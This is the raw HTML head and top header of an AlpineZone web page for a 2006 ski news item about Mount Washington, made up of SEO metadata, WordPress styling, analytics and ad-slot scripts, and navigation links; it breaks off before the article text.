

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/
body_size: 16801
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yearning for Winter? Mount Washington Awaits | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yearning for Winter? Mount Washington Awaits | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2006-02-10T01:45:21+00:00" />
	<meta property="article:modified_time" content="2018-12-06T06:11:36+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/","url":"https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/","name":"Yearning for Winter? Mount Washington Awaits | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2006-02-10T01:45:21+00:00","dateModified":"2018-12-06T06:11:36+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"Yearning for Winter? Mount Washington Awaits"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; Yearning for Winter? Mount Washington Awaits Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/yearning-for-winter-mount-washington-awaits/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/1389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fyearning-for-winter-mount-washington-awaits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fyearning-for-winter-mount-washington-awaits%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-02-01">Sun, February 01, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
